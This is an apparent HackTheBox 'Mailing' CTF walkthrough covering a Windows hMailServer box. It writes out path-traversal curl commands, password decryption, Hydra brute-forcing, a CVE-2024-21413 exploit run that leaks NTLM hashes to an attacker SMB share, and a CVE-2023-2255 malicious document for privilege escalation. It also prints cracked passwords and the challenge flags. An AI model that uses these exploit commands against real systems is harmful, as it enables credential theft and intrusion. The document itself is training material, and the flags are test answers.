The article explains a HackTheBox challenge involving a compromised email service. It guides readers through investigating the service’s vulnerabilities by examining how emails are processed, specifically focusing on file attachment handling. The goal is to exploit a flaw that allows malicious files to bypass security measures, gaining unauthorized access. Through reverse engineering and scripting, the author demonstrates how to identify and exploit the weaknesses in the email system.
HackTheBox “Mailing” machine involves exploiting vulnerabilities in a mail server. The challenge is centered around analyzing how emails, specifically attachments, are processed. A flaw in how the mail server handles certain email components is exploited to escalate privileges and access sensitive data.
Blue Team Cyber Security & SOC Analyst Study Notes
HackTheBox Mailing Machine Synopsis
Mailing is an easy Windows machine that runs `hMailServer` and hosts a website vulnerable to `Path Traversal`. This vulnerability can be exploited to access the `hMailServer` configuration file, revealing the Administrator password hash. Cracking this hash provides the Administrator password for the email account. We leverage [CVE-2024-21413](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-21413) in the Windows Mail application on the remote host to capture the NTLM hash for user `maya`. We can then crack this hash to obtain the password and log in as user `maya` via WinRM. For privilege escalation, we exploit [CVE-2023-2255](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-2255) in `LibreOffice`.
Information Gathering and Scanning with Nmap
With nmap, we get the below output:
# Nmap 7.94SVN scan initiated Tue May 7 00:00:38 2024 as: nmap -Pn -p- --min-rate 2000 -sC -sV -oN nmap-scan.txt 10.129.180.156
Nmap scan report for 10.129.180.156
Host is up (0.017s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Did not follow redirect to http://mailing.htb
|_http-server-header: Microsoft-IIS/10.0
110/tcp open pop3 hMailServer pop3d
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
143/tcp open imap hMailServer imapd
445/tcp open microsoft-ds?
465/tcp open ssl/smtp hMailServer smtpd
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
587/tcp open smtp hMailServer smtpd
|_ssl-date: TLS randomness does not represent time
| smtp-commands: mailing.htb, SIZE 20480000, STARTTLS, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
993/tcp open ssl/imap hMailServer imapd
|_imap-capabilities: IMAP4rev1 SORT completed IMAP4 OK NAMESPACE RIGHTS=texkA0001 ACL CHILDREN CAPABILITY IDLE QUOTA
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
7680/tcp open pando-pub?
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
65522/tcp open msrpc Microsoft Windows RPC
Service Info: Host: mailing.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-05-07T04:04:29
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue May 7 00:05:05 2024 -- 1 IP address (1 host up) scanned in 267.31 seconds
Open ports found:
110/tcp open pop3 hMailServer pop3d
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
143/tcp open imap hMailServer imapd
445/tcp open microsoft-ds?
465/tcp open ssl/smtp hMailServer smtpd
25/tcp open smtp hMailServer smtpd
80/tcp open http Microsoft IIS httpd 10.0
References to mailing.htb appear in multiple protocol headers during the Nmap scan. As a next step, the domain should be added to the /etc/hosts file for proper resolution.
echo '10.129.180.156 mailing.htb' | sudo tee -a /etc/hosts
Path Traversal Vulnerability
A path traversal vulnerability occurs when an attacker manipulates input to access files and directories outside the intended directory structure. By using special characters like ../ (dot-dot-slash), attackers can navigate the filesystem to access sensitive files, such as configuration files, password files, or source code, which they aren’t authorized to view. This vulnerability is commonly found in web applications where file paths are improperly sanitized, allowing users to input and access restricted areas of the server.
It can be clearly seen in the machine if you attempt to retrieve the host file using BurpSuite:

The hMailServer
hMailServer is a free and open-source email server for Windows. It supports common email protocols like IMAP, SMTP, and POP3, allowing users to send, receive, and manage emails. The server can work with popular email clients like Outlook or Thunderbird and supports features like anti-spam, anti-virus scanning, and database integration for managing email data. It is often used for small-to-medium businesses and individual projects due to its ease of setup and flexibility.
In Windows, you can find the config file in the below location:
C:\Program Files (x86)\hMailServer\Bin\hMailServer.ini
For more specific instructions, visit the hMailServer documentation.
Additionally, The hMailServer logs, including those for AWStats, can be found in the hMailServer installation directory, usually at:
C:\Program Files (x86)\hMailServer\Logs\
C:\Program Files (x86)\hMailServer/Logs/hMailServer_{format}.log
Retreiving The hMailServer Database & AWStats Log Files
We saw previously that the there is directory traversal vulnerability therefore we will take advantage of that to download the mail server configuration file and the database.

Then the database can be downloaded with the below command:
curl -s 'http://mailing.htb/download.php?file=../../../../../Program+Files+(x86)/hMailServer/Database/hMailServer.sdf' -o hMailServer.sdf
To retrieve the log files, execute below command:
curl -s 'http://mailing.htb/download.php?file=../../../../../Program+Files+(x86)/hMailServer/Logs/hMailServer_awstats.log'
The AWstats log file contains the below:

Using Linux commands such as sort and cut, we can extract the mails and build a username wordlist:
curl -s 'http://mailing.htb/download.php?file=../../../../../Program+Files+(x86)/hMailServer/Logs/hMailServer_awstats.log' | awk -v FS=' ' '{print $3,$4}' | tr ' ', '\n' | sort -u
Decrypting The Mail Database
We can use the hMail Database Password Decrypter to decrypts the database password from hMailServer.INI.
git clone https://github.com/GitMirar/hMailDatabasePasswordDecrypter
cd hMailDatabasePasswordDecrypter
make
Opening & Reading The Mail Database
You can simplify the process by transferring the .sdf file to a Windows machine and using a tool there to open it. I’ll use Wine on my Kali box instead. Finding a compatible binary for Wine was challenging due to various .NET dependencies.
Use the below link to download the app and open it using Wine
https://www.flyhoward.com/SDF_Viewer.aspx?ref=benheater.com
wine ./SetupSDFviewer.msi
Once installed, import the database SDF file and provide the password:


hm_settings table has a SMTP relay hashed password (MD5)

We can use hMailServer Password Decrypter. hMailServer has a configuration file which may contain encrypted credentials for the database connection. The encryption used by hMailServer is a non-standard blowfish implementation. This program is a portable equivalent of this encryption method.
Execute below commands:
git clone https://github.com/mvdnes/hm_decrypt
cd hm_decrypt
xbuild
cd bin/Debug
After hMailServer Password Decrypter is ready and compiled, use the below command to decrypt the password:
LD_PRELOAD= wine hmailserver_password.exe 2ca9af353e4fa3ec92bf3778ea78db9c
Password is: Bm8zF3c5s7R9L1o2
Using Hydra to Brute Force the IMAP Server
So far we have harvested some passwords from the above steps, lets use them against the IMAP Server:
hydra -I -f -V -L emails.txt -p 'homenetworkingadministrator' -c 1 imap://mailing.htb
# worked with administrator@mailing.htb
hydra -I -f -V -L emails.txt -p 'Bm8zF3c5s7R9L1o2' -c 1 imap://mailing.htb
# worked with maya@mailing.htb
Creating the Mail Config File with Mutt
Mutt is a text-based email client for Unix-like systems. It’s known for its speed and flexibility, allowing users to manage multiple email accounts and formats efficiently. Mutt supports various features like threading, tagging, and an extensive range of configuration options, making it popular among advanced users who prefer a keyboard-driven interface.
Use nano to create the config file for the admin and maya users:
nano adminmutt
Add the below content:
set my_mailproto="imap"
set my_mailuser="administrator@mailing.htb"
set my_mailpass="homenetworkingadministrator"
set my_maildomain="mailing.htb"
set ssl_starttls = no
set ssl_force_tls = no
set spoolfile = "$my_mailproto://$my_mailuser:$my_mailpass@$my_maildomain/"
set folder = "$my_mailproto://$my_mailuser:$my_mailpass@$my_maildomain/"
set header_cache = /tmp/.username-hcache
set record = "Sent"
set postponed = "Drafts"
set mail_check = 60
set timeout = 10
set header_cache = "/tmp/.$my_mailuser-hcache"
set net_inc=5
Then execute the below command to log in as admin:
mutt -F ./admin-mutt
For maya:
nano maya-mutt
set my_mailproto="imap"
set my_mailuser="maya@mailing.htb"
set my_mailpass="Bm8zF3c5s7R9L1o2"
set my_maildomain="mailing.htb"
set ssl_starttls = no
set ssl_force_tls = no
set spoolfile = "$my_mailproto://$my_mailuser:$my_mailpass@$my_maildomain/"
set folder = "$my_mailproto://$my_mailuser:$my_mailpass@$my_maildomain/"
set header_cache = /tmp/.username-hcache
set record = "Sent"
set postponed = "Drafts"
set mail_check = 60
set timeout = 10
set header_cache = "/tmp/.$my_mailuser-hcache"
set net_inc=5
mutt -F ./maya-mutt
And this will log you in to the mail server:

Most of the interesting stuff is found in Maya inbox:
Use the arrow keys to navigate, press the Enter key to open an email. To change to another folder, press the c key and then the ? to select a folder. Press q to quit out of mutt. Press v to view attachments


CVE-2024-21413 Microsoft Outlook Remote Code Execution Vulnerability
This specially designed email, when opened in the HTML view of the email client, results in a zero-click NTLM credential theft because the file:/// link is processed without security precautions. Clicking on the file:/// link establishes an SMB connection to the attacker’s system, using NTLM for authentication.
CVE-2024-21413 | Microsoft Outlook Remote Code Execution Vulnerability PoC
This script presents a proof of concept (PoC) for CVE-2024-21413, a significant security vulnerability discovered in Microsoft Outlook with a CVSS of 9.8. Termed the #MonikerLink bug, this vulnerability has far-reaching implications, including the potential leakage of local NTLM information and the possibility of remote code execution. Moreover, it highlights an attack vector that could bypass Office Protected View, thereby extending its threat to other Office applications.
CVE-2024-21413 Exploitation

Start the SMB server or you can use Responder:
sudo impacket-smbserver -smb2support evil .
Then download and execute the exploit:
git clone https://github.com/xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability
cd CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability
python3 CVE-2024-21413.py --server mailing.htb --port 587 --username 'maya@mailing.htb' --password 'Bm8zF3c5s7R9L1o2' --sender 'maya@mailing.htb' --recipient 'maya@mailing.htb' --url '\.10.14.112\test\test.txt' --subject 'Hello, Maya'
If we check the SMB server, you should see the NTLM Hash:
Then use John to crack the NTLM hash:
john --wordlist=rockyou.txt hash
With winrm, we can have the first foothold:
evil-winrm -i mailing.htb -u Maya -p 'm4y4ngs4ri'
Windows Privielge Escalation
Windows privilege escalation refers to the process by which a user gains elevated access to resources that are normally protected from regular users. This can occur through various methods, including:
- Exploiting Vulnerabilities: Taking advantage of software flaws or misconfigurations.
- Token Manipulation: Using methods to steal or manipulate user tokens to gain higher privileges.
- Misconfigured Permissions: Accessing files or directories with overly permissive access controls.
- Social Engineering: Trick users into executing malicious code that grants higher privileges.
For the machine we are targeting, we have the below observations:
C:\Important Documents- The scheduled task running
soffice.ps1out ofC:\Users\localadmin - C:\Users\maya\AppData\Roaming\LibreOffice\4\user\registrymodifications.xcu
Clearly, we don’t have access to the files in C:\Users\localadmin, so we can’t be certain about the actions of the soffice.ps1 script. However, let’s look for any additional information that could provide insight.
(Get-ChildItem 'C:\' -File -Recurse -Filter '*soffice*' -ErrorAction SilentlyContinue).FullName
Examining the source code for C:\Program Files\LibreOffice\program\soffice.ps1, we can see it attempts to open any *.odt files in a specified directory, which is C:\Users\Public\Documents.
I suspect that the C:\Users\localadmin\Documents\soffice.ps1 script is a modified version of this one and likely reads from a different directory, possibly C:\Important Documents.
This information, along with earlier findings referencing file:///C:/Users/maya/Documents/exploit.odt, supports my hypothesis that I can pivot using a malicious document.
This was also one of the lateral pivots in the HTB Office box, so I’ll apply my existing knowledge of the exploit from that experience. For more details, I’ve linked the proof of concept and CVE information below. In summary, the exploit succeeds because, in certain versions, LibreOffice loads links in specially crafted documents without any user interaction (zero-click).
CVE-2023-2255 Libre Office Exploitation
git clone https://github.com/elweth-sec/CVE-2023-2255
cd CVE-2023-2255
# Create the malicious .odt document
python3 CVE-2023-2255.py --cmd 'net localgroup Administradores maya /add' --output evil.odt
Back to Winrm, make sure you logout and then log back in and you will find that maya is now a member of the administrators group
HackTheBox Mailing User & Root Flags
User flag:
9784c83d0dbf02a9f237197737876625
Root Flag
3d664924b00f0be0e92f04db10ff3e76
CTF Walkthrough Playlist




